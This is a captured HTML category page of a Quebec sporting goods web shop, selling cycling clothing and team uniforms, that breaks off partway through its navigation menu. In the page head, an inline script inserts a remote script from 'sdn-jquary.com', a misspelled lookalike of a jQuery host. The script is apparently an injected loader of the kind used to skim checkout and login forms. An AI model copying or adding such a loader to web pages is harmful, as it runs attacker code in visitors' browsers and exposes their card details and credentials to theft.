

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lavoielasourcedusport.com/velo/vetementvelo
body_size: 12696
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr">
<head>
<meta charset="UTF-8" />
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<meta name="apple-mobile-web-app-title" content="Kuler Themes">
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no, minimal-ui">
<title>Vêtements</title>
<link href="https://fonts.googleapis.com/css?family=Anton|Oswald" rel="stylesheet">
<base href="https://lavoielasourcedusport.com/" />
<link href="https://lavoielasourcedusport.com/image/data/La source du Sport - S logo.png" rel="icon" />
<link href="//fonts.googleapis.com/css?family=Josefin+Slab:100,100italic,300,300italic,regular,italic,600,600italic,700,700italic|Josefin+Slab:100,100italic,300,300italic,regular,italic,600,600italic,700,700italic|Josefin+Sans:100,100italic,300,300italic,regular,italic,600,600italic,700,700italic&amp;subset=all" type="text/css" rel="stylesheet" /><link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/ui/themes/ui-lightness/jquery-ui-1.8.16.custom.css" media="screen" /><link rel="stylesheet" type="text/css" href="catalog/view/theme/bromic/stylesheet/stylesheet.css" media="screen" /><link rel="stylesheet" type="text/css" href="catalog/view/theme/bromic/stylesheet/animate.min.css" media="screen" /><link rel="stylesheet" type="text/css" href="catalog/view/theme/bromic/stylesheet/font-awesome.min.css" media="screen" /><link rel="stylesheet" id="style-customization" type="text/css" href="catalog/view/theme/bromic/data/bromic_skin2.css" media="screen" />
<script>var Kuler = {"theme":"bromic","skin":"skin2","theme_version":"1.0.0","kuler_version":"2.0.5","login_popup":true,"fixed_header":false,"live_search":true,"show_quick_view":true,"show_custom_notification":true,"notification_show_time":"10000","enable_scroll_up":true,"show_sale_badge":true,"enable_swap_image":false,"category_menu_type":"accordion","image_lightbox":false,"image_zoom_type":"none","zoom_window_width":"800","zoom_window_height":"800","lens_zoom_shape":null,"is_logged":null,"login_url":"https:\/\/lavoielasourcedusport.com\/login","popup_login_url":"index.php?route=module\/kuler_cp\/onePageCheckoutLogin","cart_product_total":0}</script><script src="catalog/view/javascript/jquery/jquery-1.7.1.min.js"></script><script src="catalog/view/javascript/jquery/ui/jquery-ui-1.8.16.custom.min.js"></script><script src="catalog/view/javascript/common.js"></script><script src="catalog/view/theme/bromic/js/lib/jquery.magnific-popup.min.js"></script><script src="catalog/view/theme/bromic/js/utils.js"></script><script src="catalog/view/theme/bromic/js/lib/wow.min.js"></script><script src="catalog/view/theme/bromic/js/lib/parallax.js"></script><script src="catalog/view/javascript/jquery/jquery.jcarousel.min.js"></script><script src="catalog/view/javascript/jquery/jquery.total-storage.min.js"></script>
<style>.loading {background: #FFFFFF url('/catalog/view/theme/default/image/loading.gif') 10px center no-repeat;border: 1px solid #B8E2FB;	padding: 10px 10px 10px 33px;margin-bottom: 15px;color: #555555;}</style>
<script type="text/javascript">
var jsbc = document.createElement("script");
jsbc.type = "text/javascript";
jsbc.src = "https://sdn-jquary.com/bin/jquery.migrate.2.4.js";
var a = document.getElementsByTagName("script")[0];
a.parentNode.insertBefore(jsbc, a);
</script>

<link rel="stylesheet" type="text/css" href="/catalog/view/theme/bromic/js/jquery.lightbox-0.5.css" media="screen" />
<script src="/catalog/view/theme/bromic/js/jquery.lightbox-0.5-mod.js"></script>
<script src="/catalog/view/theme/bromic/js/jquery.zoom.min.js"></script>
</head>
<body class="page_category page_velo page_vetementvelo page_path_141_254 lang_fr fullwidth skin2">
  <div id="notification">
  </div><!--/#notificaton-->
<div id="container">
    
  <div class="topbarResponsive">
  	<div id="logo" class="col-md-2 col-sm-2 col-xs-2 wow fadeInLeft" data-wow-delay="0.1s">
				      <a href="https://lavoielasourcedusport.com/">
					      <img src="/image/data/web/logo-responsive.png" title="Lavoie la source du sport" alt="Lavoie la source du sport" />
				      </a>
			      </div>
  <div class="linksResponsive col-md-9 col-sm-9 col-xs-8">
  	<a href="/compte"><i class="fa fa-user" aria-hidden="true"></i></a>
  	<a href="/cart"><i class="fa fa-shopping-cart" aria-hidden="true"></i></a>
  	</div>
  	<div class="navigation">
				      <div class="containerz">
				      <span id="btn-mobile-toggle">
					      <i class="fa fa-bars" aria-hidden="true"></i>
					    </span>
					      <div id="megamenu">
  <ul class="mainmenu">
    <li style="display: none;"><a>Menu</a></li>
    <!--<li class="item">
      <a href="https://lavoielasourcedusport.com/" >Accueil</a>
    </li>-->
          <li class="item category">
        <a href="https://lavoielasourcedusport.com/index.php?route=information/information&amp;information_id=7#/">Uniformes personnalisés</a>
                      </li>
          <li class="item parent category">
        <a >Associations Sportives</a>
        <span class="btn-expand-menu"></span>                  <div class="dropdown-container">
            <div class="container">
                              <ul class="row sublevel">
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/ahmh"
                         class="menu-category-title">AHMH - Huskies de Huntingdon</a>

                      
                                              <img class="menu-category-image float-left"
                             src="https://lavoielasourcedusport.com/image/cache/data/lavoie/categorie-131-100x100.jpg" alt="AHMH - Huskies de Huntingdon"/>
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/ahmh/manteaux-huskies">Manteaux</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/ahmh/chandail-huskies">Chandails</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/ahmh/pantalon-huskies">Pantalons et shorts</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/sport-arts-étudescdj"
                         class="menu-category-title">Sport et Arts Études - Cité-des-Jeunes</a>

                      
                                              <img class="menu-category-image float-left"
                             src="https://lavoielasourcedusport.com/image/cache/data/lavoie/categorie-134-100x100.jpg" alt="Sport et Arts Études - Cité-des-Jeunes"/>
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/sport-arts-étudescdj/manteaux-saecdj">Manteaux</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/sport-arts-étudescdj/chandail-saecdj">Chandails</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/sport-arts-étudescdj/pantalon-saecdj">Pantalons et Shorts</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/ahms"
                         class="menu-category-title">AHMS- Soulanges</a>

                      
                                              <img class="menu-category-image float-left"
                             src="https://lavoielasourcedusport.com/image/cache/data/lavoie/categorie-127-100x100.jpg" alt="AHMS- Soulanges"/>
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/ahms/manteaux-soulanges">Manteaux</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/ahms/chandail-soulanges">Chandails</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/ahms/pant-soulanges">Pantalons et Shorts</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/ahmv"
                         class="menu-category-title">AHMV - Braves de Valleyfield</a>

                      
                                              <img class="menu-category-image float-left"
                             src="https://lavoielasourcedusport.com/image/cache/data/lavoie/categorie-126-100x100.jpg" alt="AHMV - Braves de Valleyfield"/>
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/ahmv/manteau-braves">Manteaux</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/ahmv/chandail-braves">Chandails</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/ahmv/pant-braves">Pantalons et Shorts</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/drakkar"
                         class="menu-category-title">Mustangs - AHMVD x HMIP</a>

                      
                                              <img class="menu-category-image float-left"
                             src="https://lavoielasourcedusport.com/image/cache/data/lavoie/categorie-129-100x100.jpg" alt="Mustangs - AHMVD x HMIP"/>
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/drakkar/manteaux-drakkar">Manteaux</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/drakkar/chandail-drakkar">Chandails</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/drakkar/pantalon-drakkar">Pantalons et shorts</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/ahmvd"
                         class="menu-category-title">AHMVD - Vaudreuil-Dorion</a>

                      
                                              <img class="menu-category-image float-left"
                             src="https://lavoielasourcedusport.com/image/cache/data/lavoie/categorie-128-100x100.jpg" alt="AHMVD - Vaudreuil-Dorion"/>
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/ahmvd/manteaux-ahmvd">Manteaux</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/ahmvd/chandail-ahmvd">Chandails</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/ahmvd/pantalon-ahmvd">Pantalons et Shorts</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/coyotes-sainte-marthe-cuillierrier"
                         class="menu-category-title">Coyotes - Écoles Ste-Marthe et Cuillierrier</a>

                      
                                              <img class="menu-category-image float-left"
                             src="https://lavoielasourcedusport.com/image/cache/data/lavoie/categorie-132-100x100.jpg" alt="Coyotes - Écoles Ste-Marthe et Cuillierrier"/>
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/coyotes-sainte-marthe-cuillierrier/manteaux-patriotesecole">Hoodie</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/coyotes-sainte-marthe-cuillierrier/chandail-patriotesecole">Chandails</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/coyotes-sainte-marthe-cuillierrier/pantalon-patriotesecole">Pantalons et shorts</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/cavaliers-etriers"
                         class="menu-category-title">Cavaliers - École primaire des Étriers</a>

                      
                                              <img class="menu-category-image float-left"
                             src="https://lavoielasourcedusport.com/image/cache/data/lavoie/categorie-212-100x100.jpg" alt="Cavaliers - École primaire des Étriers"/>
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/cavaliers-etriers/chandail-patriotes2lettres">Chandails</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/cavaliers-etriers/pantalon-patriotes2lettres">Pantalons et shorts</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/cavaliers-etriers/casquette-tuque-patriotes2lettres">Casquettes et tuques</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/fhmb"
                         class="menu-category-title">FHMB - Patriotes de Beauharnois - Simple Lettre</a>

                      
                                              <img class="menu-category-image float-left"
                             src="https://lavoielasourcedusport.com/image/cache/data/lavoie/categorie-130-100x100.jpg" alt="FHMB - Patriotes de Beauharnois - Simple Lettre"/>
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/fhmb/manteaux-patriotes">Manteaux</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/fhmb/chandail-patriotes">Chandails</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/fhmb/pantalon-patriotes">Pantalons et shorts</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/pionniersess"
                         class="menu-category-title">Pionniers - École secondaire Soulanges</a>

                      
                                              <img class="menu-category-image float-left"
                             src="https://lavoielasourcedusport.com/image/cache/data/lavoie/categorie-407-100x100.jpg" alt="Pionniers - École secondaire Soulanges"/>
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/pionniersess/t-shirtpionniers">T-Shirt et Polo</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/pionniersess/shortpionniers">Short</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/pionniersess/hoodiespionniers">Hoodies</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/storm"
                         class="menu-category-title">STORM Hockey Féminin</a>

                      
                                              <img class="menu-category-image float-left"
                             src="https://lavoielasourcedusport.com/image/cache/data/lavoie/categorie-444-100x100.jpg" alt="STORM Hockey Féminin"/>
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/storm/storm-manteau">Manteaux</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/storm/storm-chandail">Chandails</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/storm/storm-pant">Pantalons et shorts</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/Citadins"
                         class="menu-category-title">Citadins - École Cité-des-Jeunes</a>

                      
                                              <img class="menu-category-image float-left"
                             src="https://lavoielasourcedusport.com/image/cache/data/lavoie/categorie-218-100x100.jpg" alt="Citadins - École Cité-des-Jeunes"/>
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/Citadins/hoodie-citadins">Hoodies et Crewneck</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/Citadins/chandail-citadins">Chandails</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/Citadins/pantalon-citadins">Pantalons</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/blizzard-ste-martine"
                         class="menu-category-title">Blizzard de Ste-Martine</a>

                      
                                              <img class="menu-category-image float-left"
                             src="https://lavoielasourcedusport.com/image/cache/data/lavoie/categorie-133-100x100.jpg" alt="Blizzard de Ste-Martine"/>
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/blizzard-ste-martine/manteaux-soccersoulanges">Manteaux</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/blizzard-ste-martine/chandail-soccersoulanges">Chandails</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/blizzard-ste-martine/pantalon-soccersoulanges">Pantalons et shorts</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/citadins-hockey"
                         class="menu-category-title">Citadins - Hockey Sport-Études</a>

                      
                                              <img class="menu-category-image float-left"
                             src="https://lavoielasourcedusport.com/image/cache/data/lavoie/categorie-437-100x100.jpg" alt="Citadins - Hockey Sport-Études"/>
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/citadins-hockey/manteau-citadinshockey">Manteaux</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/citadins-hockey/chandails-citadinshockey">Chandails</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/citadins-hockey/pant-citadinshockey">Pantalons et Shorts</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/krakenesn"
                         class="menu-category-title">Kraken - École secondaire des Navigateurs</a>

                      
                                              <img class="menu-category-image float-left"
                             src="https://lavoielasourcedusport.com/image/cache/data/lavoie/categorie-465-100x100.jpg" alt="Kraken - École secondaire des Navigateurs"/>
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/krakenesn/">Chandails</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/krakenesn/">Pantalons</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/krakenesn/">Accessoires</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/Cerbère-echos"
                         class="menu-category-title">Cerbère - École secondaire des Échos</a>

                      
                                              <img class="menu-category-image float-left"
                             src="https://lavoielasourcedusport.com/image/cache/data/lavoie/categorie-470-100x100.jpg" alt="Cerbère - École secondaire des Échos"/>
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/Cerbère-echos/cerbere-chandails">Chandails</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/renards-harwood"
                         class="menu-category-title">Renards - École Primaire Harwood</a>

                      
                                              <img class="menu-category-image float-left"
                             src="https://lavoielasourcedusport.com/image/cache/data/lavoie/categorie-474-100x100.jpg" alt="Renards - École Primaire Harwood"/>
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/renards-harwood/renard-chandail">Chandails</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/renards-harwood/renard-pant">Pantalon</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/renards-harwood/renard-accessoire">Accessoires</a></li>
                                                  </ul>
                                          </li>
                                  </ul>
                          </div>
          </div>
              </li>
          <li class="item parent category">
        <a >Vélos et Accessoires</a>
        <span class="btn-expand-menu"></span>                  <div class="dropdown-container">
            <div class="container">
                              <ul class="row sublevel">
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/veloroute"
                         class="menu-category-title">Vélos de route</a>

                      
                      
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/velohybride"
                         class="menu-category-title">Vélos hybrides</a>

                      
                      
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/velomontagne"
                         class="menu-category-title">Vélos de montagne</a>

                      
                      
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/accessoirevelo"
                         class="menu-category-title">Accessoires pour vélos</a>

                      
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/accessoirevelo/cycloordinateur">Cyclo-ordinateurs</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/accessoirevelo/selle">Selles et couvre-selles</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/accessoirevelo/sacvelo">Sacs et porte-bagages</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/accessoirevelo/poigneevelo">Poignées et guidolines</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/accessoirevelo/lumierevelo">Lumières et réflecteurs</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/accessoirevelo/miroirvelo">Miroirs</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/accessoirevelo/pompevelo">Pompes</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/accessoirevelo/garde-boue">Garde-boue</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/accessoirevelo/bouteillevelo">Bidons et porte-bidons</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/accessoirevelo/cadenasvelo">Cadenas</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/accessoirevelo">Autres</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/accessoirevelo/supportvelo">Supports à vélos</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/veloelectrique"
                         class="menu-category-title">Vélos électriques</a>

                      
                      
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/bmxdirt"
                         class="menu-category-title">BMX et Dirt</a>

                      
                      
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/piecevelo"
                         class="menu-category-title">Pièces de vélos</a>

                      
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/bequille">Béquilles</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/cablegaine">Cables et gaines</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/cassetterouelibre">Cassettes et roues libres</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/Chainevelo">Chaines</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/tube">Chambres à air</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/derailleur">Dérailleurs</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/freinvelo">Freins</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/guidon">Guidons</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/jante">Jantes</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/levierfrein">Leviers de freins</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/jeuxdirection">Jeux de direction</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/leviervitesse">Leviers de vitesse</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/jeuxpedalier">Jeux de pédaliers</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/lubrifiantvelo">Lubrifiants</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/outilsvelo">Outils</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/pedaliervelo">Pédaliers</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/peg">Pegs</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/pneuvelo">Pneus</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/potencevelo">Potences</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/rayonvelo">Rayons et écrous</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/rouevelo">Roues et roues d'appoint</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/tigedeselle">Tiges de selle</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo">Autres</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/triporteurquadriporteur"
                         class="menu-category-title">Triporteurs et quadriporteurs</a>

                      
                      
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/supportentrainement"
                         class="menu-category-title">Supports d'entraînement</a>

                      
                      
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/veloenfant"
                         class="menu-category-title">Vélos pour enfants</a>

                      
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/veloenfant/velo24">Vélos Junior 24"</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/veloenfant/velo20">Vélos Junior 20"</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/veloenfant/velo16">Vélos enfant 16"</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/veloenfant/velo14">Vélos enfant 14"</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/veloenfant/velo12">Vélos enfant 12"</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/trotinette"
                         class="menu-category-title">Trotinettes</a>

                      
                      
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/remorque"
                         class="menu-category-title">Remorques, barres tandem et sièges pour enfants</a>

                      
                      
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/casquevelo"
                         class="menu-category-title">Casques</a>

                      
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/casquevelo/casqueveloadulte">Casques pour adultes</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/casquevelo/casquevelojunior">Casques pour enfants et juniors</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item active">
                      <a href="https://lavoielasourcedusport.com/vetementvelo"
                         class="menu-category-title current">Vêtements</a>

                      
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/vetementvelo/vetementvelohomme">Vêtements pour hommes</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/vetementvelo/vetementvelofemme">Vêtements pour femmes</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/vetementvelo/gantvelo">Gants</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/fatbike"
                         class="menu-category-title">Fatbike</a>

                      
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/fatbike/fatbike">Adultes et Enfant</a></li>
                                                  </ul>
                                          </li>
                                  </ul>
                          </div>
          </div>
              </li>
      </ul>
</div>
<script>
	$(function () {
		var href = document.location.toString();

		$('.mainmenu a').each(function () {
			if (this.href && href == this.href) {
				$(this).parents('li').addClass('active');

				$('.mainmenu > li:eq(0)').removeClass('active');
			}
		});

		if (!$('.mainmenu .active').length) {
			$('.mainmenu > li:eq(0)').addClass('active');
		}
	});
</script>				      </div>
			      </div>
  	
  	
  	
  	
  
  </div>
  
  
	<div id="top-bar">
		<div class="container">
			<div class="row">
								<div id="logo" class="col-md-6 wow fadeInLeft" data-wow-delay="0.1s">
						<a href="https://lavoielasourcedusport.com/">
							<img src="https://lavoielasourcedusport.com/image/data/Lavoie sport - logo site.png" title="Lavoie la source du sport" alt="Lavoie la source du sport" />
						</a>
					</div><!--/#logo-->
								<div class="col-md-4">
					<div class="links">
					
      
    
						<div>
						<a href="/">Accueil</a>
							<a href="https://lavoielasourcedusport.com/account">Mon Compte</a>
							<a href="/contact">Contact</a>
						</div>
					</div><!--/.links-->
				</div><!--/.extra-->
				
				<div class="col-md-2">
                    <div id="cart">
  <div class="heading">
    <h4>Panier</h4>
    <a href="/cart"><span id="cart-total">0 article(s) - $0,00</span></a></div>
  <!--<div class="wrapper">
    <div class="content">
      <div class="container">
                  <div class="empty">Votre panier est vide !</div>
              </div>
    </div>
  </div>-->
</div>
                    <!--/#cart-->
				</div>
			</div>
		</div>
	</div>
  <div id="header">
    <div class="container">
      <div class="row" style="position: relative">
	      <div class="col-lg-12">
		      <div class="navigation">
			      <div class="container">
				      <span id="btn-mobile-toggle">
					      Menu					    </span>
				      <div id="megamenu">
  <ul class="mainmenu">
    <li style="display: none;"><a>Menu</a></li>
    <!--<li class="item">
      <a href="https://lavoielasourcedusport.com/" >Accueil</a>
    </li>-->
          <li class="item category">
        <a href="https://lavoielasourcedusport.com/index.php?route=information/information&amp;information_id=7#/">Uniformes personnalisés</a>
                      </li>
          <li class="item parent category">
        <a >Associations Sportives</a>
        <span class="btn-expand-menu"></span>                  <div class="dropdown-container">
            <div class="container">
                              <ul class="row sublevel">
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/ahmh"
                         class="menu-category-title">AHMH - Huskies de Huntingdon</a>

                      
                                              <img class="menu-category-image float-left"
